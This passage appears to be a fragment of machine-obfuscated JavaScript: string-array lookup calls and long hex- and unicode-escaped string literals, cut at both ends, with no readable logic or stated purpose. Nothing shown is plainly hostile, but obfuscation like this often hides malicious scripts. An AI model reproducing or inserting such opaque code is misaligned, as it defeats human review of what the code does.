r8Gr5(OtWaA1[0x168]),FRr8Gr5(OtWaA1[0x169]),FRr8Gr5(OtWaA1[0x16a]),FRr8Gr5(OtWaA1[0x16b]),FRr8Gr5(OtWaA1[0x16c]),\"\\x38\\x3f\\x79\\x39\\x36\\x7a\\x66\\x40\\x79\\x5d\\x68\\x63\\x6f\\x67\\x65\\x60\\x51\\x3f\\x58\\x6a\\x54\\x49\\x65\\x37\\x26\\x68\\x21\\x29\\x7a\\x48\\x38\\x4d\\x26\\x6f\\x54\\x76\\x23\\x6e\\x30\\x48\\x37\\x76\\x69\\x6c\\x78\\x78\\x28\\x25\\x40\\x31\\x7a\\x48\\x6d\\x3c\\x24\\x31\\x7a\\x48\\x38\\x4d\\x42\\x77\\x54\\x79\\x7e\\x62\\x21\\x2c\\x2c\\x4f\\x6b\\x61\\x40\\x36\\x5f\\x3a\\x4f\\x48\\x66\\x33\\x77\\x49\\x70\\x6d\\x54\\x67\\x40\\x4b\\x5f\\x2c\\x35\\x4c\\x57\\x4e\\x79\\x38\\x42\\x4d\\x61\\x32\\x7d\\x64\\x74\\x66\\x3d\\x30\\x64\\x57\\x78\\x7e\\x7a\\x48\\x38\\x4d\\x31\\x5e\\x69\\x66\\x36\\x6e\\x73\\x37\\x7d\\x68\\x3e\\x47\\x46\\x75\\x4a\\x51\\x24\\x31\\x7a\\x48\\x38\\x4d\\x35\\x35\\x62\\x28\\x7d\\x49\\x21\\x48\\x5e\\x2b\\x78\\x7e\\x7a\\x48\\x38\\x4d\\x7c\\x7c\\x2b\\x79\\x26\\x64\\x6f\\x60\\x2c\\x4f\\x46\\x61\\x2b\\x67\\x66\\x3b\\x32\\x75\\x51\\x64\\x2e\\x66\\x37\\x2e\\x64\\x57\\x59\\x7c\\x3c\\x2e\\x7a\\x4f\\x4e\\x30\\x4f\\x5e\\x77\\x49\\x70\\x6d\\x66\\x7b\\x2f\\x4b\\x46\\x2e\\x6d\\x2c\\x38\\x37\\x37\\x71\\x77\\x51\\x56\\x29\\x2a\\x69\\x36\\x7a\\x56\\x54\\x3b\\x6a\\x32\\x29\\x7a\\x48\\x38\\x4d\\x5f\\x7d\\x2a\\x64\\x40\\x4b\\x3f\\x67\",\"\\u007d\\u0031\\u0061\\u004a\\u0032\\u007a\\u0035\\u0026\\u0046\\u002c\\u006e\\u0050\\u0051\\u006d\\u0054\\u0067\\u0028\\u0049\\u0036\\u0042\\u0039\\u0061\\u0054\\u007c\\u007c\\u0038\\u0042\\u004d\\u0046\\u003a\\u0077\\u0038\\u0041\\u0069\\u006f\\u0070\\u0072\\u0048\\u0021\\u0029\\u007a\\u0048\\u0062\\u0050\\u007a\\u0024\\u0022\\u006a\\u003d\\u0050\\u0042\\u0032\\u0024\\u002c\\u004b\\u0073\\u0070\\u007d\\u0062\\u0051\\u0024\\u0031\\u007a\\u0048\\u0038\\u004d\\u0022\\u003f\\u003d\\u0066\\u006a\\u0073\\u0021\\u002c\\u0030\\u006a\\u0061\\u006c\\u0072\\u0055\\u0073\\u0051\\u0024\\u0031\\u007a\\u0048\\u0038\\u004d\\u003f\\u0058\\u0073\\u0067\\u0028\\u0049\\u0035\\u0063\\u003c\\u003e\\u004d\\u0059\\u005f\\u005e\\u0034\\u005f\\u006f\\u0035\\u0070\\u005d\\u0039\\u0059\\u003d\\u0062\\u0054\\u0021\\u0037\\u0029\\u004a\\u0038\\u002e\\u004d\\u0056\\u0029\\u0045\\u0064\\u007e\\u0073\\u0021\\u002c\\u002c\\u004f\\u0021\\u006b\\u004a\\u0074\\u0071\\u0078\\u006d\\u0075\\u006c\\u0079\\u0030\\u004a\\u006a\\u0070\\u0072\\u0048\\u0021\\u0029\\u005b\\u005f\\u002c\\u003b\\u0031\\u0040\\u0032\\u002f\\u004d\\u0050\\u0023\\u0040\\u0032\\u0070\\u0058\\u0063\\u006a\\u0030\\u002e\\u004d\\u005f\\u0025\\u0025\\u0079\\u004e\\u0072\\u002b\\u0054\\u003c\\u003e\\u0057\\u002a\\u002b\\u0036\\u005e\\u0051\\u0072\\u0076\\u0046\\u002c\\u0055\\u0062\\u0035\\u0053\\u0050\\u006a\\u004b\\u0052\\u005a\\u0049\\u0021\\u0041\\u0039\\u003b\\u0078\\u0079\\u006b\\u0062\\u0063\\u0021\\u002c\\u004f\\u0059\\u006e\\u0077\\u005f\\u0054\\u0036\\u0059\\u002b\\u0079\\u0030\\u005b\\u0064\\u0028\\u0042\\u0035\\u0051\\u005f\\u004a\\u0050\\u006d\",\"\\u0040\\u0031\\u0041\\u0041\\u0038\\u0078\\u0036\\u006f\\u0051\\u0064\\u0046\\u002f\\u0053\\u002c\\u0041\\u003e\\u004c\\u006e\\u002b\\u0067\\u0042\\u003e\\u0039\\u0029\\u005d\\u004b\\u0021\\u003d\\u0048\\u005b\\u0047\\u0048\\u0046\\u0026\\u0024\\u004a\\u0054\\u0036\\u0052\\u0076\\u006e\\u0028\\u0055\\u0062\\u0044\\u002a\\u0036\\u0070\\u0055\\u0044\\u0041\\u0078\\u0057\\u0025\\u0040\\u0031\\u007a\\u0048\\u003a\\u003a\\u0071\\u0028\\u002e\\u005d\\u005f\\u0073\\u004f\\u0062\\u002e\\u006a\\u0028\\u003f\\u003d\\u0036\\u0021\\u003a\\u002e\\u007d\\u006c\\u0079\\u0044\\u0050\\u0051\\u006d\\u0054\\u0067\\u0028\\u0049\\u0053\\u002c\\u0041\\u003e\\u004c\\u006e\\u002b\\u0067\\u0030\\u0021\\u0028\\u0029\\u005d\\u004b\\u0021\\u003d\\u0070\\u006d\\u0054\\u0067\\u0036\\u0044\\u0021\\u004f\\u0044\\u004f\\u0048\\u007b\\u0066\\u0038\\u0042\\u004d\\u0055\\u0040\\u004a\\u0076\\u0054\\u0050\\u0051\\u006d\\u0054\\u0067\\u0028\\u0049\\u005b\\u0047\\u0039\\u0061\\u002e\\u004c\\u0049\\u0053\\u0052\\u003b\\u0057\\u007a\\u007e\\u0033\\u007d\\u0049\\u0045\\u0042\\u007a\\u004f\\u0057\\u002a\\u0069\\u0036\\u0028\\u0025\\u0040\\u0031\\u007a\\u0048\\u007c\\u0060\\u003a\\u006f\\u0076\\u005d\\u0063\\u0062\\u0030\\u0048\\u0037\\u0076\\u0069\\u006c\\u0078\\u0078\\u0028\\u0025\\u0040\\u0031\\u007a\\u0048\\u004a\\u0078\\u0033\\u003b\\u006c\\u0079\\u006d\\u0062\\u002a\\u0037\\u0066\\u0021\\u0042\\u0029\\u007e\\u0067\\u0050\\u003a\\u0030\\u0064\\u0060\\u0074\\u0040\\u003d\\u0031\\u004b\\u0029\\u0061\\u005b\\u004e\\u006a\\u0071\\u0063\\u0040\\u0033\\u003b\\u006c\\u0079\\u006a\\u0073\\u005e\\u0042\\u006a\\u0051\\u0041\",FRr8Gr5(OtWaA1[0x16e]),FRr8Gr5(OtWaA1[0x16f]),FRr8Gr5(OtWaA1[0x170]),FRr8Gr5(OtWaA1[0x171]),FRr8Gr5(OtWaA1[0x172]),FRr8Gr5(OtWaA1[0x173]),FRr8Gr5(OtWaA1[0x174]),FRr8Gr5(OtWaA1[0x175]),FRr8Gr5(OtWaA1[0x176]),FRr8Gr5(OtWaA1[0x177]),FRr8Gr5(OtWaA1[0x178]),FRr8Gr5(OtWaA1[0x179]),\"\\x38\\x3f\\x79\\x39\\x36\\x7a\\x66\\x40\\x79\\x5d\\x68\\x63\\x72\\x2e\\x64\\x22\\x24\\x31\\x7a\\x48\\x38\\x4d\\x40\\x31\\x5b\\x7b\\x74\\x40\\x53\\x5f\\x77\\x5d\\x54\\x69\\x61\\x53\\x6e\\x6a\\x36\\x39\\x69\\x6f\\x58\\x78\\x52\\x5b\\x26\\x28\\x61\\x35\\x5d\\x3d\\x6a\\x51\\x2b\\x29\\x5d\\x71\\x3c\\x36\\x53\\x5f\\x68\\x6a\\x51\\x56\\x6d\\x76\\x45\\x57\\x3b\\x57\\x49\\x30\\x2e\\x4d\\x40\\x31\\x7a\\x48\\x38\\x4d\\x4a\\x4d\\x30\\x28\\x54\\x49\\x61\\x47\\x24\\x57\\x56\\x72\\x3e\\x30\\x65\\x60\\x51\\x3f\\x58\\x6a\\x65\\x2f\\x2a\\x43\\x7a\\x4f\\x68\\x7b\\x53\\x72\\x7d\\x78\\x55\\x32\\x35\\x5e\\x77\\x49\\x70\\x6d\\x54\\x67\\x28\\x49\\x70\\x6d\\x72\\x38\\x5b\\x64\\x28\\x42\\x35\\x51\\x58\\x6e\\x42\\x68\\x71\\x78\\x38\\x32\\x4c\\x79\\x71\\x46\\x6e\\x53\\x7d\\x5e\\x3d\\x54\\x55\\x4a\\x5a\\x40\\x72\\x7a\\x55\\x5d\\x42\\x69\\x57\\x42\\x72\\x6a\\x62\\x70\\x51\\x4a\\x34\\x5f\\x75\\x75\\x7d\\x64\\x6d\\x46\\x61\\x53\\x7d\\x21\\x3e\\x29\\x26\\x39\\x2c\\x22\\x73\\x76\\x2a\\x2c\\x37\\x44\\x64\\x58\\x49\\x4f\\x3e\\x29\\x75\\x41\\x42\\x23\\x74\\x5f\\x51\\x64\\x4b\\x62\\x3a\\x54\\x48\\x32\\x72\\x6c\\x29\\x48\\x4e\\x36\\x37\\x7a\\x36\\x2f\\x3d\\x2e\\x6e\\x3d\\x6a\\x51\\x49\\x51\\x36\\x71\\x5d\\x24\\x56\\x29\\x25\\x79\\x62\\x47\\x22\\x7b\\x2c\\x4f\\x22\\x2b\\x5a\\x6f\\x33\\x22\\x3e\\x77\\x46\\x69\\x70\\x60\\x42\\x32\\x66\\x2c\\x36\\x6e\\x7d\\x24\\x5b\\x21\\x54\\x7c\\x42\\x30\\x38\\x78\\x26\\x74\\x48\\x32\\x4a\\x69\\x56\\x41\\x53\\x36\\x61\\x6b\\x3f\\x30\\x7b\\x59\\x62\\x50\\x77\\x3e\\x21\\x6b\\x7a\\x48\\x73\\x51\\x60\\x31\\x30\\x71\\x49\\x40\\x38\\x35\\x70\\x5d\\x60\\x52\\x26\\x26\\x26\\x68\\x21\\x29\\x7a\\x48\\x38\\x4d\\x40\\x31\\x5b\\x7b\\x68\\x7a\\x38\\x48\\x4c\\x76\\x7b\\x59\\x7a\\x4f\\x6e\\x6a\\x4b\\x26\\x24\\x4a\\x54\\x36\\x52\\x76\\x6e\\x28\\x55\\x62\\x44\\x2a\\x36\\x70\\x55\\x44\\x67\\x47\\x28\\x25\\x40\\x31\\x7a\\x48\\x38\\x4d\\x40\\x31\\x7a\\x48\\x38\\x4d\\x6a\\x28\\x46\\x64\\x69\\x49\\x22\\x2c\\x66\\x57\\x23\\x25\\x62\\x75\\x7c\\x22\\x78\\x29\\x54\\x67\\x37\\x49\\x33\\x74\\x71\\x5e\\x51\\x66\\x29\\x48\\x4a\\x78\\x4a\\x40\\x25\\x79\\x3d\\x2e\\x73\\x43\\x36\\x70\\x40\\x77\\x7a\\x48\\x29\\x36\\x2a\\x3b\\x5b\\x79\\x3d\\x2e\\x72\\x2e\\x35\\x51\\x3e\\x6b\\x66\\x55\\x6b\\x50\\x48\\x4e\\x28\\x69\\x21\\x60\\x7a\\x52\\x4d\\x4c\\x71\\x4e\\x3e\\x67\\x43\\x41\\x4e\\x23\\x24\\x33\\x47\\x72\\x59\\x6d\\x5e\\x64\\x74\\x66\\x56\\x54\\x48\\x32\\x43\\x44\\x4f\\x36\\x71\\x78\\x35\\x26\\x2b\\x76\\x5f\\x73\\x4f\\x62\\x75\\x32\\x26\\x2c\\x5b\\x36\\x30\\x50\\x3d\\x75\\x5b\\x76\\x42\\x69\\x28\\x24\\x65\\x57\\x36\\x57\\x42\\x71\\x76\\x24\\x24\\x31\\x7a\\x48\\x38\\x4d\\x40\\x31\\x7a\\x48\\x38\\x4d\\x40\\x31\\x5f\\x78\\x6a\\x36\\x7b\\x28\\x5b\\x79\\x3d\\x2e\\x33\\x54\\x60\\x37\\x23\\x33\\x62\\x75\\x3a\\x3a\\x74\\x40\\x38\\x64\\x2f\\x4b\\x24\\x73\\x21\\x4f\\x2b\\x29\\x21\\x71\\x7c\\x74\\x70\\x2b\\x66\\x2c\\x79\\x55\\x6b\\x55\\x7d\\x57\\x26\\x39\\x7a\\x72\\x5d\\x24\\x73\\x45\\x73\\x67\\x28\\x49\\x70\\x6d\\x54\\x67\\x28\\x49\\x70\\x6d\\x54\\x67\\x6f\\x23\\x25\\x62\\x72\\x48\\x21\\x29\\x7a\\x48\\x38\\x4d\\x40\\x31\\x7a\\x48\\x38\\x4d\\x40\\x31\\x7a\\x48\\x53\\x22\\x58\\x5f\\x6c\\x76\\x54\\x49\\x25\\x30\\x24\\x4c\\x76\\x71\\x4c\\x7d\\x25\\x24\\x37\\x4d\\x6d\\x32\\x5d\\x2e\\x23\\x40\\x77\\x3e\\x3c\\x57\\x3e\\x30\\x79\\x24\\x5b\\x21\\x21\\x2b\\x28\\x49\\x69\\x54\\x48\\x32\\x2c\\x44\\x66\\x2e\\x38\\x4d\\x4a\\x6b\\x48\\x77\\x6f\\x78\\x36\\x24\\x7d\\x5e\\x58\\x37\\x36\\x39\\x4e\\x60\\x38\\x32\\x46\\x69\\x3c\\x79\\x36\\x24\\x5b\\x68\\x7c\\x2a\\x60\\x4a\\x70\\x60\\x4b\\x6b\\x3f\\x30\\x7a\\x7a\\x53\\x58\\x48\\x32\\x3f\\x44\\x5e\\x71\\x25\\x24\\x41\\x32\\x23\\x68\\x51\\x56\\x37\\x42\\x35\\x21\\x64\\x5a\\x3b\\x6d\\x5b\\x68\\x21\\x29\\x7a\\x48\\x38\\x4d\\x40\\x31\\x7a\\x48\\x38\\x4d\\x40\\x31\\x37\\x67\\x2e\\x40\\x69\\x74\\x4a\\x6d\\x38\\x4d\\x40\\x31\\x7a\\x48\\x38\\x4d\\x40\\x31\\x7a\\x48\\x38\\x4d\\x40\\x31\\x7a\\x48\\x4f\\x78\\x38\\x32\\x72\\x2b\\x3c\\x79\\x51\\x3f\\x55\\x5d\\x4e\\x73\\x30\\x53\\x45\\x21\\x78\\x25\\x63\\x39\\x6f\\x78\\x57\\x32\\x71\\x5e\\x6d\\x4c\\x3e\\x67\\x38\\x21\\x56\\x29\\x54\\x67\\x37\\x49\\x68\\x48\\x37\\x76\\x4e\\x73\\x77\\x2e\\x6d\\x3e\\x56\\x40\\x3d\\x75\\x38\\x78\\x40\\x73\\x4d\\x2c\\x28\\x44\\x42\\x67\\x4e\\x21\\x4f\\x4c\\x48\\x72\\x44\\x47\\x62\\x21\\x4c\\x28\\x65\\x70\\x56\\x53\\x6d\\x3e\\x60\\x57\\x4b\\x39\\x3c\\x79\\x42\\x24\\x79\\x5d\\x7c\\x64\\x52\\x47\\x61\\x3e\\x63\\x44\\x7b\\x28\\x60\\x7a\\x78\\x58\\x7d\\x68\\x34\\x70\\x51\\x60\\x68\\x4f\\x42\\x77\\x43\\x39\\x3c\\x79\\x56\\x58\\x41\\x5d\\x5d\\x47\\x39\\x47\\x68\\x4f\\x5f\\x7a\\x28\\x39\\x6f\\x78\\x76\\x3f\\x57\\x76\\x7c\\x64\\x47\\x53\\x68\\x36\\x24\\x2b\\x32\\x39\\x54\\x36\\x53\\x48\\x7b\\x5d\\x41\\x47\\x53\\x62\\x78\\x30\\x5a\\x3a\\x29\\x75\\x70\\x60\\x46\\x24\\x24\\x2c\\x32\\x63\\x23\\x67\\x57\\x3e\\x66\\x44\\x58\\x75\\x3b\\x61\\x69\\x50\\x24\\x2c\\x3e\\x47\\x3e\\x67\\x57\\x3e\\x5a\\x2c\\x64\\x75\\x2c\\x3a\\x62\\x21\\x32\\x33\\x3e\\x57\\x57\\x47\\x52\\x41\\x4b\\x7c\\x34\\x77\\x29\\x79\\x23\\x3b\\x54\\x76\\x29\\x47\\x72\\x55\\x72\\x6f\\x5e\\x29\\x2b\\x6f\\x37\\x49\\x70\\x32\\x4d\\x76\\x75\\x63\\x72\\x2e\\x50\\x36\\x34\\x3a\\x42\\x39\\x54\\x36\\x59\\x40\\x4d\\x76\\x28\\x44\\x36\\x37\\x22\\x41\\x6d\\x28\\x7a\\x75\\x5e\\x40\\x62\\x21\\x48\\x28\\x2a\\x61\\x30\\x53\\x70\\x3e\\x24\\x7a\\x68\\x75\\x6a\\x36\\x73\\x32\\x25\\x5d\\x44\\x6c\\x2f\\x7b\\x58\\x4d\\x43\\x3a\\x6c\\x6f\\x4c\\x60\\x4e\\x31\\x54\\x67\\x37\\x49\\x3e\\x73\\x37\\x76\\x2c\\x44\\x40\\x67\\x6b\\x5f\\x53\\x2b\\x3f\\x39\\x44\\x47\\x47\\x63\\x77\\x28\\x51\\x47\\x7a\\x48\\x62\\x5f\\x66\\x44\\x4b\\x39\\x3c\\x79\\x4b\\x40\\x32\\x33\\x43\\x70\\x3f\\x67\\x74\\x41\\x25\\x28\\x58\\x75\\x64\\x56\\x35\\x63\\x54\\x2c\\x48\\x4c\\x47\\x47\\x70\\x3e\\x44\\x7c\\x43\\x39\\x4f\\x3b\\x5a\\x63\\x61\\x5d\\x26\\x44\\x30\\x53\\x44\\x4f\\x44\\x7c\\x2c\\x75\\x5e\\x40\\x7b\\x74\\x48\\x28\\x31\\x70\\x30\\x62\\x6a\\x51\\x41\\x77\\x68\\x75\\x45\\x78\\x22\\x48\\x37\\x76\\x4f\\x66\\x4c\\x53\\x62\\x5f\\x7b\\x29\\x58\\x75\\x5b\\x49\\x64\\x63\\x73\\x76\\x33\\x61\\x71\\x47\\x6f\\x21\\x29\\x57\\x66\\x7b\\x3c\\x79\\x3d\\x48\\x62\\x28\\x2a\\x44\\x30\\x53\\x32\\x4f\\x31\\x5e\\x2b\\x6f\\x62\\x56\\x40\\x73\\x4d\\x2c\\x74\\x66\\x5e\\x37\\x22\\x41\\x39\\x29\\x79\\x38\\x2c\\x40\\x53\\x58\\x43\\x3d\\x41\\x47\\x42\\x67\\x6b\\x5f\\x46\\x3a\\x3b\\x38\\x39\\x3a\\x47\\x63\\x31\\x76\\x75\\x63\\x2e\\x72\\x37\\x21\\x3d\\x59\\x35\\x6f\\x3c\\x79\\x24\\x3f\\x77\\x5d\\x2c\\x44\\x4f\\x7b\\x49\\x41\\x4b\\x44\\x39\\x72\\x7c\\x79\\x38\\x58\\x6d\\x5d\\x2c\\x44\\x47\\x47\\x5d\\x51\\x49\\x4c\\x2a\\x69\\x38\\x78\\x22\\x48\\x37\\x76\\x6e\\x73\\x67\\x44\\x49\\x41\\x3e\\x2b\\x43\\x39\\x61\\x60\\x74\\x48\\x23\\x76\\x5d\\x47\\x67\\x67\\x38\\x21\\x7e\\x7a\\x2b\\x6f\\x51\\x3b\\x42\\x32\\x4d\\x76\\x28\\x44\\x23\\x37\\x22\\x41\\x33\\x29\\x2c\\x75\\x64\\x56\\x47\\x63\\x54\\x2c\\x28\\x61\\x77\\x2e\\x5b\\x21\\x53\\x7a\\x68\\x75\\x4d\\x36\\x42\\x73\\x6a\\x76\\x3d\\x63\\x23\\x37\\x22\\x41\\x29\\x57\\x77\\x38\\x35\\x79\\x61\\x74\\x21\\x28\\x43\\x70\\x50\\x53\\x4c\\x3e\\x58\\x77\\x2b\\x6f\\x6b\\x56\\x45\\x73\\x4d\\x2c\\x32\\x63\\x4e\\x37\\x6f\\x21\\x44\\x7c\\x77\\x38\\x69\\x2f\\x64\\x63\\x77\\x28\\x3b\\x6e\\x3e\\x7e\\x38\\x21\\x67\\x59\\x64\\x75\\x7d\\x49\\x52\\x63\\x63\\x5d\\x38\\x29\\x4a\\x78\\x49\\x41\\x36\\x57\\x42\\x30\\x5b\\x49\\x2c\\x74\\x24\\x2c\\x3b\\x6e\\x71\\x26\\x55\\x40\\x60\\x57\\x71\\x75\\x7d\\x49\\x68\\x48\\x37\\x76\\x41\\x47\\x67\\x44\\x6f\\x21\\x3d\\x59\\x42\\x30\\x3c\\x79\\x36\\x24\\x77\\x5d\\x2c\\x44\\x24\\x60\\x4c\\x2f\\x66\\x2b\\x32\\x39\\x6a\\x36\\x2c\\x21\\x4d\\x76\\x75\\x72\\x6f\\x67\\x40\\x21\\x44\\x7c\\x54\\x6f\\x44\\x47\\x47\\x63\\x35\\x2c\\x28\\x61\\x69\\x78\\x43\\x41\\x21\\x7a\\x2a\\x69\\x51\\x3b\\x49\\x73\\x37\\x76\\x7c\\x64\\x34\\x47\\x62\\x5f\\x5a\\x2c\\x25\\x5e\\x69\\x2f\\x64\\x63\\x61\\x5d\\x2e\\x66\\x48\\x71\\x22\\x41\\x41\\x2b\\x34\\x77\\x60\\x7a\\x59\\x32\\x50\\x57\\x43\\x70\\x6a\\x67\\x48\\x3e\\x53\\x2b\\x6d\\x38\\x35\\x79\\x34\\x21\\x4d\\x76\\x73\\x6c\\x5e\\x37\\x22\\x41\\x21\\x2b\\x3f\\x39\\x60\\x7a\\x44\\x59\\x34\\x3d\\x4f\\x66\\x23\\x67\\x30\\x21\\x4f\\x4c\\x46\\x69\\x3b\\x61\\x5b\\x53\\x24\\x2c\\x2b\\x61\\x47\\x47\\x5d\\x51\\x61\\x5b\\x70\\x2b\\x38\\x78\\x42\\x32\\x5b\\x76\\x2c\\x44\\x35\\x7b\\x37\\x60\\x58\\x77\\x2b\\x6f\\x54\\x36\\x75\\x3e\\x31\\x3d\\x41\\x47\\x2f\\x7b\\x62\\x5f\\x4f\\x4c\\x54\\x6f\\x35\\x79\\x5d\\x48\\x48\\x28\\x43\\x70\\x48\\x30\\x68\\x4f\\x4c\\x7a\\x36\\x39\\x2c\\x40\\x6c\\x74\\x25\\x70\\x43\\x70\\x3f\\x37\\x7a\\x4f\\x66\\x44\\x36\\x39\\x6f\\x6e\\x7c\\x32\\x24\\x2c\\x32\\x63\\x2f\\x7b\\x4e\\x21\\x2c\\x5b\\x46\\x69\\x72\\x2f\\x52\\x63\\x7b\\x5d\\x77\\x39\\x6f\\x53\\x7a\\x4f\\x7e\\x7a\\x68\\x75\\x29\\x79\\x7e\\x3f\\x48\\x28\\x43\\x70\\x2c\\x53\\x5b\\x21\\x67\\x59\\x3b\\x38\\x6e\\x2f\\x53\\x58\\x5b\\x76\\x39\\x7c\\x57\\x47\\x31\\x21\\x3a\\x57\\x52\\x2a\\x4d\\x3d\\x70\\x6d\\x54\\x67\\x28\\x49\\x70\\x6d\\x54\\x67\\x28\\x49\\x70\\x6d\\x54\\x67\\x28\\x49\\x23\\x40\\x77\\x3e\\x3c\\x57\\x3e\\x30\\x79\\x24\\x6e\\x7c\\x29\\x75\\x2e\\x7b\\x70\\x24\\x46\\x6a\\x3b\\x4e\\x41\\x41\\x46\\x3b\\x39\\x52\\x62\\x6d\\x38\\x4d\\x40\\x31\\x7a\\x48\\x38\\x4d\\x40\\x31\\x7a\\x48\\x38\\x4d\\x4b\\x23\\x3d\\x28\\x3e\\x3d\\x70\\x6d\\x54\\x67\\x28\\x49\\x70\\x6d\\x54\\x67\\x28\\x49\\x4c\\x52\\x49\\x51\\x3f\\x33\\x49\\x30\\x2e\\x4d\\x40\\x31\\x7a\\x48\\x38\\x4d\\x40\\x31\\x7a\\x48\\x53\\x22\\x7e\\x61\\x76\\x5d\\x3d\\x4a\\x3b\\x42\\x31\\x51\\x35\\x4e\\x5e\\x71\\x25\\x24\\x5e\\x31\\x6a\\x67\\x26\\x21\\x28\\x31\\x71\\x47\\x67\\x24\\x22\\x21\\x2e\\x5d\\x74\\x66\\x28\\x24\\x40\\x70\\x45\\x4c\\x5a\\x6f\\x38\\x4d\\x62\\x7a\\x39\\x28\\x41\\x62\\x28\\x24\\x45\\x3e\\x69\\x6e\\x3b\\x38\\x33\\x41\\x51\\x4c\\x48\\x4b\\x71\\x79\\x29\\x4f\\x24\\x2c\\x52\\x44\\x45\\x4a\\x37\\x21\\x39\\x29\\x59\\x69\\x6d\\x62\\x34\\x50\\x75\\x32\\x3f\\x44\\x6b\\x39\\x7d\\x78\\x38\\x32\\x63\\x28\\x2f\\x69\\x7d\\x42\\x7a\\x4f\\x68\\x7b\\x56\\x41\\x41\\x3a\\x66\\x32\\x66\\x7b\\x2f\\x4b\\x45\\x42\\x45\\x4c\\x79\\x77\\x67\\x71\\x2c\\x22\\x74\\x21\\x2b\\x76\\x41\\x62\\x35\\x53\\x69\\x48\\x21\\x29\\x7a\\x48\\x38\\x4d\\x40\\x31\\x7a\\x48\\x38\\x4d\\x40\\x31\\x56\\x39\\x74\\x40\\x4c\\x28\\x7a\\x5e\\x4b\\x4b\\x3f\\x59\\x2a\\x70\\x71\\x4e\\x36\\x48\\x34\\x5f\\x25\\x35\\x33\\x66\\x43\\x2f\\x24\\x73\\x5b\\x21\\x61\\x6c\\x59\\x78\\x3e\\x40\\x3f\\x24\\x64\\x5e\\x77\\x59\\x46\\x2e\\x4a\\x26\\x5b\\x4e\\x79\\x38\\x64\\x22\\x24\\x31\\x7a\\x48\\x38\\x4d\\x40\\x31\\x7a\\x48\\x38\\x4d\\x40\\x31\\x36\\x3f\\x5f\\x3b\\x5e\\x5d\\x22\\x6a\\x54\\x69\\x54\\x47\\x32\\x70\\x7e\\x77\\x75\\x2e\\x70\\x3e\\x26\\x5b\\x4a\\x6f\\x68\\x2e\\x4c\\x29\\x66\\x57\\x3a\\x33\\x28\\x39\\x33\\x22\\x3e\\x77\\x44\\x39\\x28\\x49\\x7b\\x7b\\x6e\\x6a\\x7b\\x44\\x29\\x48\\x62\\x50\\x7a\\x24\\x22\\x6a\\x21\\x35\\x6d\\x24\\x41\\x5d\\x60\\x5a\\x7a\\x62\\x53\\x3b\\x5e\\x5d\\x49\\x33\\x3e\\x3d\\x70\\x6d\\x54\\x67\\x28\\x49\\x70\\x6d\\x54\\x67\\x28\\x49\\x70\\x6d\\x6e\\x72\\x6a\\x73\\x78\\x4f\\x32\\x70\\x2b\\x29\\x79\\x75\\x7c\\x22\\x70\\x44\\x6d\\x25\\x4c\\x47\\x6e\\x54\\x48\\x32\\x24\\x77\\x46\\x59\\x68\\x7a\\x43\\x40\\x7a\\x5e\\x70\\x2e\\x35\\x53\\x3f\\x76\\x21\\x47\\x73\\x6f\\x38\\x4d\\x66\\x6b\\x3f\\x30\\x68\\x2e\\x55\\x59\\x45\\x2c\\x4f\\x37\\x69\\x36\\x6a\\x36\\x3f\\x52\\x62\\x6d\\x38\\x4d\\x40\\x31\\x7a\\x48\\x38\\x4d\\x40\\x31\\x7a\\x48\\x38\\x4d\\x5d\\x5d\\x30\\x28\\x52\\x47\\x3f\\x42\\x70\\x5e\\x45\\x63\\x3e\\x30\\x30\\x21\\x4f\\x32\\x2f\\x44\\x56\\x52\\x28\\x24\\x63\\x5d\\x3e\\x29\\x6c\\x5f\\x4d\\x36\\x44\\x6b\\x7b\\x44\\x54\\x69\\x64\\x2b\\x6e\\x57\\x76\\x77\\x3f\\x48\\x24\\x3b\\x38\\x32\\x57\\x39\\x61\\x35\\x4c\\x52\\x3b\\x57\\x6b\\x44\\x40\\x39\\x7d\\x78\\x73\\x45\\x73\\x67\\x28\\x49\\x70\\x6d\\x54\\x67\\x28\\x49\\x70\\x6d\\x54\\x67\\x6f\\x23\\x76\\x76\\x23\\x51\\x2c\\x29\\x7d\\x7d\\x25\\x24\\x71\\x77\\x7a\\x75\\x7d\\x60\\x6e\\x3d\\x4d\\x76\\x3e\\x47\\x6e\\x47\\x5d\\x51\\x41\\x2b\\x66\\x7b\\x37\\x49\\x63\\x63\\x31\\x76\\x3b\\x6e\\x4a\\x74\\x58\\x4d\\x67\\x28\\x6d\\x39\\x6e\\x36\\x31\\x40\\x71\\x5e\\x34\\x70\\x6a\\x67\\x44\\x4f\\x24\\x2b\\x54\\x67\\x44\\x47\\x7c\\x32\\x4d\\x76\\x3e\\x47\\x5e\\x37\\x22\\x41\\x50\\x77\\x4a\\x6f\\x6f\\x78\\x49\\x24\\x24\\x2c\\x22\\x66\\x5e\\x37\\x37\\x21\\x47\\x7c\\x24\\x33\\x6e\\x36\\x31\\x40\\x5a\\x2a\\x34\\x70\\x6a\\x67\\x44\\x4f\\x31\\x5e\\x65\\x25\\x43\\x52\\x59\\x6d\\x3c\\x2f\\x49\\x66\\x7b\\x54\\x67\\x2b\\x37\\x2c\\x47\\x7d\\x52\\x78\\x39\\x29\\x48\\x77\\x56\\x23\\x25\\x48\\x24\\x21\\x6b\\x7c\\x49\\x30\\x2e\\x4d\\x40\\x31\\x7a\\x48\\x38\\x4d\\x40\\x31\\x7a\\x48\\x53\\x22\\x65\\x2c\\x46\\x64\\x55\\x35\\x51\\x6d\\x54\\x67\\x28\\x49\\x70\\x6d\\x54\\x67\\x28\\x49\\x51\\x59\\x74\\x51\\x3f\\x33\\x52\\x59\\x3d\\x7a\\x73\\x4c\\x79\\x6e\\x61\\x46\\x28\\x24\\x23\\x76\\x61\\x6c\\x4a\\x74\\x79\\x3e\\x41\\x77\\x44\\x39\\x28\\x49\\x55\\x2a\\x68\\x4f\\x60\\x43\\x48\\x47\\x41\\x3a\\x30\\x5f\\x67\\x25\\x3c\\x46\\x4a\\x47\\x36\\x70\\x3a\\x43\\x29\\x48\\x52\\x3b\\x6f\\x3f\\x5b\\x72\\x41\\x56\\x6d\\x23\\x6d\\x22\\x7c\\x64\\x44\\x47\\x76\\x3a\\x43\\x51\\x41\\x39\\x62\\x56\\x68\\x48\\x45\\x2c\\x2c\\x66\\x75\\x38\\x38\\x4d\\x50\\x35\\x25\\x79\\x41\\x35\\x44\\x31\\x2b\\x79\\x7e\\x62\\x31\\x55\\x35\\x4c\\x71\\x6e\\x60\\x4a\\x54\\x36\\x60\\x31\\x74\\x4a\\x5a\\x40\\x6c\\x28\\x2a\\x2c\\x51\\x66\\x56\\x54\\x48\\x32\\x34\\x3f\\x7b\\x36\\x71\\x78\\x60\\x31\\x56\\x39\\x74\\x40\\x4c\\x28\\x7a\\x5e\\x4b\\x4b\\x